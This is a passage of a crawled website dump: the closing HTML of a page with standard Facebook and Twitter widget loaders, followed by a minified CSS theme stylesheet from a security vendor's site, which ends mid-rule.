    }, true); // Important: use capture phase
  }
});
</script>


<div id="fb-root"></div>
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.0";
  fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
 


  
</body></html>

--- FILE ---
content_type: text/css
request_url: https://zimperium.com/hubfs/hub_generated/template_assets/1/176818283431/1768248827842/template_main.min.css
body_size: 7030
content:
:root{--bz-primary:#16345d;--bz-secondary:#210b3f;--bz-tertiary:#f5f6f6;--bz-four:#63778e;--bz-white:#fff;--bz-black:#000;--bz-light:#fff;--bz-dark:#1b365d;--bz-dgrey:#464b53;--bz-mgrey:#b2b2b3;--bz-lgrey:#f5f6f6;--bz-purple:#210b3f;--bz-primary-rgb:22,52,93;--bz-secondary-rgb:33,11,63;--bz-tertiary-rgb:245,246,246;--bz-four-rgb:99,119,142;--bz-white-rgb:255,255,255;--bz-black-rgb:0,0,0;--bz-light-rgb:255,255,255;--bz-dark-rgb:27,54,93;--bz-dgrey-rgb:70,75,83;--bz-mgrey-rgb:178,178,179;--bz-lgrey-rgb:245,246,246;--bz-primary-gradient:linear-gradient(180deg,#210b3f,rgba(33,11,63,.5));--bz-secondary-gradient:linear-gradient(180deg,#b2b2b3,#f5f6f6);--bz-tertiary-gradient:linear-gradient(180deg,#1b365d,rgba(27,54,93,.5));--bz-body-bg:#fff;--bz-body-text-align:left;--bz-font-primary:Poppins,sans-serif;--bz-font-secondary:Poppins,sans-serif;--bz-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bz-body-font-family:var(--bz-font-primary);--bz-body-color:#1b265d;--bz-body-font-size:16px;--bz-body-font-weight:regular;--bz-body-line-height:1.4;--bz-heading-font-family:var(--bz-font-secondary);--bz-link-color:#16345d;--bz-link-hover-color:#ff4c15;--bz-gutter-x:45px;--bz-gutter-y:45px;--bz-container:1140px;--bz-container-wide:1240px;--bz-container-narrow:952px;--bz-container-xnarrow:800px;--bz-spacing:64px;--bz-spacing-sm-1:1rem;--bz-spacing-sm-2:32px;--bz-spacing-sm-3:64px;--bz-spacing-sm-4:96px;--bz-spacing-sm-5:150px;--bz-spacing-md-1:1rem;--bz-spacing-md-2:32px;--bz-spacing-md-3:64px;--bz-spacing-md-4:96px;--bz-spacing-md-5:180px;--bz-spacing-lg-1:1rem;--bz-spacing-lg-2:32px;--bz-spacing-lg-3:64px;--bz-spacing-lg-4:96px;--bz-spacing-lg-5:200px}*,:after,:before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{background-color:var(--bz-body-bg);color:var(--bz-body-color);font-family:var(--bz-body-font-family);font-size:var(--bz-body-font-size);font-weight:var(--bz-body-font-weight);line-height:var(--bz-body-line-height);margin:0;text-align:var(--bz-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}hr{border:0;border-top:1px solid;color:inherit;margin:1rem 0;opacity:.25}abbr[title]{cursor:help;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit;margin-bottom:1rem}ol,ul{padding-left:2rem}dl,ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:.875em}mark{background-color:var(--bz-highlight-bg);padding:.1875em}sub,sup{font-size:.75em;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{background-color:transparent;text-decoration:none;-webkit-text-decoration-skip:objects}a,a:hover{color:inherit}a:hover{text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bz-font-monospace);font-size:1em}pre{display:block;font-size:.875em;margin-bottom:1rem;margin-top:0;overflow:auto}pre code{color:inherit;font-size:inherit;word-break:normal}code{color:var(--bz-code-color);font-size:.875em;word-wrap:break-word}a>code{color:inherit}kbd{background-color:var(--bz-body-color);border-radius:.25rem;color:var(--bz-body-bg);font-size:.875em;padding:.1875rem .375rem}kbd kbd{font-size:1em;padding:0}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{border-collapse:collapse;caption-side:bottom}caption{color:#6c757d;padding-bottom:.5rem;padding-top:.5rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border:0 solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{float:left;font-size:calc(1.275rem + .3vw);line-height:inherit;margin-bottom:.5rem;padding:0;width:100%}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}::file-selector-button{-webkit-appearance:button;font:inherit}output{display:inline-block}iframe{border:0;max-width:100%}summary{cursor:pointer;display:list-item}progress{vertical-align:baseline}[hidden]{display:none!important}.container{margin-left:auto;margin-right:auto;max-width:var(--bz-container);padding-left:calc(var(--bz-gutter-x));padding-right:calc(var(--bz-gutter-x));width:100%}.container-xnarrow{max-width:var(--bz-container-xnarrow)!important}.container-narrow{max-width:var(--bz-container-narrow)!important}.container-wide{max-width:var(--bz-container-wide)!important}.container-full{max-width:unset!important}.row{display:flex;flex-wrap:wrap;margin-left:calc(var(--bz-gutter-x)*-.5);margin-right:calc(var(--bz-gutter-x)*-.5);margin-top:calc(var(--bz-gutter-y)*-1)}.row>*{box-sizing:border-box;flex-shrink:0;margin-top:var(--bz-gutter-y);max-width:100%;padding-left:calc(var(--bz-gutter-x)*.5);padding-right:calc(var(--bz-gutter-x)*.5);width:100%}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bz-gutter-x:0}.g-0,.gy-0{--bz-gutter-y:0}.g-1,.gx-1{--bz-gutter-x:0.25rem}.g-1,.gy-1{--bz-gutter-y:0.25rem}.g-2,.gx-2{--bz-gutter-x:0.5rem}.g-2,.gy-2{--bz-gutter-y:0.5rem}.g-3,.gx-3{--bz-gutter-x:1rem}.g-3,.gy-3{--bz-gutter-y:1rem}.g-4,.gx-4{--bz-gutter-x:1.5rem}.g-4,.gy-4{--bz-gutter-y:1.5rem}.g-5,.gx-5{--bz-gutter-x:3rem}.g-5,.gy-5{--bz-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bz-gutter-x:0}.g-sm-0,.gy-sm-0{--bz-gutter-y:0}.g-sm-1,.gx-sm-1{--bz-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bz-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bz-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bz-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bz-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bz-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bz-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bz-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bz-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bz-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bz-gutter-x:0}.g-md-0,.gy-md-0{--bz-gutter-y:0}.g-md-1,.gx-md-1{--bz-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bz-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bz-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bz-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bz-gutter-x:1rem}.g-md-3,.gy-md-3{--bz-gutter-y:1rem}.g-md-4,.gx-md-4{--bz-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bz-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bz-gutter-x:3rem}.g-md-5,.gy-md-5{--bz-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bz-gutter-x:0}.g-lg-0,.gy-lg-0{--bz-gutter-y:0}.g-lg-1,.gx-lg-1{--bz-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bz-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bz-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bz-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bz-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bz-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bz-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bz-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bz-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bz-gutter-y:3rem}}.dnd-section>.row-fluid{display:flex;flex-direction:row;flex-wrap:wrap;margin-left:auto;margin-right:auto;max-width:var(--bz-container);width:100%}.dnd-section>.row-fluid>*{box-sizing:border-box;flex-shrink:0;max-width:100%;padding-left:calc(var(--bz-gutter-x)*.5);padding-right:calc(var(--bz-gutter-x)*.5);width:100%}@media (min-width:768px){.dnd-section>.row-fluid>.span1{flex:0 0 auto;max-width:8.33333%}.dnd-section>.row-fluid>.span2{flex:0 0 auto;max-width:16.66667%}.dnd-section>.row-fluid>.span3{flex:0 0 auto;max-width:25%}.dnd-section>.row-fluid>.span4{flex:0 0 auto;max-width:33.33333%}.dnd-section>.row-fluid>.span5{flex:0 0 auto;max-width:41.66667%}.dnd-section>.row-fluid>.span6{flex:0 0 auto;max-width:50%}.dnd-section>.row-fluid>.span7{flex:0 0 auto;max-width:58.33333%}.dnd-section>.row-fluid>.span8{flex:0 0 auto;max-width:66.66667%}.dnd-section>.row-fluid>.span9{flex:0 0 auto;max-width:75%}.dnd-section>.row-fluid>.span10{flex:0 0 auto;max-width:83.33333%}.dnd-section>.row-fluid>.span11{flex:0 0 auto;max-width:91.66667%}.dnd-section>.row-fluid>.span12{flex:0 0 auto;max-width:100%}}.dnd-section[class*=force-full-width-section]{padding-bottom:0;padding-top:0}.dnd-section[class*=force-full-width-section]>.row-fluid>:first-child{padding-left:0}.dnd-section[class*=force-full-width-section]>.row-fluid>:last-child{padding-right:0}.bg-primary{background-color:var(--bz-primary)!important}.bg-secondary{background-color:var(--bz-secondary)!important}.bg-tertiary{background-color:var(--bz-tertiary)!important}.bg-four{background-color:var(--bz-four)!important}.bg-primary-muted{background-color:rgba(var(--bz-primary-rgb),.8)!important}.bg-secondary-muted{background-color:rgba(var(--bz-secondary-rgb),.8)!important}.bg-tertiary-muted{background-color:rgba(var(--bz-tertiary-rgb),.8)!important}.bg-four-muted{background-color:rgba(var(--bz-four-rgb),.8)!important}.bg-light{background-color:var(--bz-light)!important}.bg-lgrey{background-color:var(--bz-lgrey)!important}.bg-dark{background-color:var(--bz-dark)!important}.bg-black{background-color:var(--bz-black)!important}.bg-white{background-color:var(--bz-white)!important}.bg-body{background-color:var(--bz-body-bg)!important}.bg-transparent{background-color:transparent!important}.bg-gradient{background-image:var(--bz-gradient)!important}.pt-0{padding-top:0!important}.pt-1{padding-top:var(--bz-spacing-lg-1)!important}.pt-2{padding-top:var(--bz-spacing-lg-2)!important}.pt-3{padding-top:var(--bz-spacing-lg-3)!important}.pt-4{padding-top:var(--bz-spacing-lg-4)!important}.pt-5{padding-top:var(--bz-spacing-lg-5)!important}@media (min-width:576px){.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:var(--bz-spacing-sm-1)!important}.pt-sm-2{padding-top:var(--bz-spacing-sm-2)!important}.pt-sm-3{padding-top:var(--bz-spacing-sm-3)!important}.pt-sm-4{padding-top:var(--bz-spacing-sm-4)!important}.pt-sm-5{padding-top:var(--bz-spacing-sm-5)!important}}@media (min-width:768px){.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:var(--bz-spacing-md-1)!important}.pt-md-2{padding-top:var(--bz-spacing-md-2)!important}.pt-md-3{padding-top:var(--bz-spacing-md-3)!important}.pt-md-4{padding-top:var(--bz-spacing-md-4)!important}.pt-md-5{padding-top:var(--bz-spacing-md-5)!important}}@media (min-width:992px){.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:var(--bz-spacing-lg-1)!important}.pt-lg-2{padding-top:var(--bz-spacing-lg-2)!important}.pt-lg-3{padding-top:var(--bz-spacing-lg-3)!important}.pt-lg-4{padding-top:var(--bz-spacing-lg-4)!important}.pt-lg-5{padding-top:var(--bz-spacing-lg-5)!important}}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:var(--bz-spacing-lg-1)!important}.pb-2{padding-bottom:var(--bz-spacing-lg-2)!important}.pb-3{padding-bottom:var(--bz-spacing-lg-3)!important}.pb-4{padding-bottom:var(--bz-spacing-lg-4)!important}.pb-5{padding-bottom:var(--bz-spacing-lg-5)!important}@media (min-width:576px){.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:var(--bz-spacing-sm-1)!important}.pb-sm-2{padding-bottom:var(--bz-spacing-sm-2)!important}.pb-sm-3{padding-bottom:var(--bz-spacing-sm-3)!important}.pb-sm-4{padding-bottom:var(--bz-spacing-sm-4)!important}.pb-sm-5{padding-bottom:var(--bz-spacing-sm-5)!important}}@media (min-width:768px){.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:var(--bz-spacing-md-1)!important}.pb-md-2{padding-bottom:var(--bz-spacing-md-2)!important}.pb-md-3{padding-bottom:var(--bz-spacing-md-3)!important}.pb-md-4{padding-bottom:var(--bz-spacing-md-4)!important}.pb-md-5{padding-bottom:var(--bz-spacing-md-5)!important}}@media (min-width:992px){.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:var(--bz-spacing-lg-1)!important}.pb-lg-2{padding-bottom:var(--bz-spacing-lg-2)!important}.pb-lg-3{padding-bottom:var(--bz-spacing-lg-3)!important}.pb-lg-4{padding-bottom:var(--bz-spacing-lg-4)!important}.pb-lg-5{padding-bottom:var(--bz-spacing-lg-5)!important}}.mt-0{margin-top:0!important}.mt-1{margin-top:var(--bz-spacing-lg-1)!important}.mt-2{margin-top:var(--bz-spacing-lg-2)!important}.mt-3{margin-top:var(--bz-spacing-lg-3)!important}.mt-4{margin-top:var(--bz-spacing-lg-4)!important}.mt-5{margin-top:var(--bz-spacing-lg-5)!important}@media (min-width:576px){.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:var(--bz-spacing-sm-1)!important}.mt-sm-2{margin-top:var(--bz-spacing-sm-2)!important}.mt-sm-3{margin-top:var(--bz-spacing-sm-3)!important}.mt-sm-4{margin-top:var(--bz-spacing-sm-4)!important}.mt-sm-5{margin-top:var(--bz-spacing-sm-5)!important}}@media (min-width:768px){.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:var(--bz-spacing-md-1)!important}.mt-md-2{margin-top:var(--bz-spacing-md-2)!important}.mt-md-3{margin-top:var(--bz-spacing-md-3)!important}.mt-md-4{margin-top:var(--bz-spacing-md-4)!important}.mt-md-5{margin-top:var(--bz-spacing-md-5)!important}}@media (min-width:992px){.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:var(--bz-spacing-lg-1)!important}.mt-lg-2{margin-top:var(--bz-spacing-lg-2)!important}.mt-lg-3{margin-top:var(--bz-spacing-lg-3)!important}.mt-lg-4{margin-top:var(--bz-spacing-lg-4)!important}.mt-lg-5{margin-top:var(--bz-spacing-lg-5)!important}}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:var(--bz-spacing-lg-1)!important}.mb-2{margin-bottom:var(--bz-spacing-lg-2)!important}.mb-3{margin-bottom:var(--bz-spacing-lg-3)!important}.mb-4{margin-bottom:var(--bz-spacing-lg-4)!important}.mb-5{margin-bottom:var(--bz-spacing-lg-5)!important}@media (min-width:576px){.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:var(--bz-spacing-sm-1)!important}.mb-sm-2{margin-bottom:var(--bz-spacing-sm-2)!important}.mb-sm-3{margin-bottom:var(--bz-spacing-sm-3)!important}.mb-sm-4{margin-bottom:var(--bz-spacing-sm-4)!important}.mb-sm-5{margin-bottom:var(--bz-spacing-sm-5)!important}}@media (min-width:768px){.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:var(--bz-spacing-md-1)!important}.mb-md-2{margin-bottom:var(--bz-spacing-md-2)!important}.mb-md-3{margin-bottom:var(--bz-spacing-md-3)!important}.mb-md-4{margin-bottom:var(--bz-spacing-md-4)!important}.mb-md-5{margin-bottom:var(--bz-spacing-md-5)!important}}@media (min-width:992px){.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:var(--bz-spacing-lg-1)!important}.mb-lg-2{margin-bottom:var(--bz-spacing-lg-2)!important}.mb-lg-3{margin-bottom:var(--bz-spacing-lg-3)!important}.mb-lg-4{margin-bottom:var(--bz-spacing-lg-4)!important}.mb-lg-5{margin-bottom:var(--bz-spacing-lg-5)!important}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.font-monospace{font-family:var(--bz-font-monospace)!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{color:var(--bz-primary)!important}.text-secondary{color:var(--bz-secondary)!important}.text-four{color:var(--bz-four)!important}.text-light{color:var(--bz-light)!important}.text-dark{color:var(--bz-dark)!important}.text-black{color:var(--bz-black)!important}.text-white{color:var(--bz-white)!important}.text-body{color:var(--bz-body-color)!important}.text-muted{color:var(--bz-gray-600)!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-reset{color:inherit!important}@media (min-width:576px){.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media 